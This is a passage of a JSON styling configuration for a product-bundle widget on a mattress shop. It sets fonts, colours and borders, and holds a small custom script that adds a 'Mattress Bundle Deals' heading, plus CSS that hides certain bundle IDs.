0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"borderRadius":1,"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 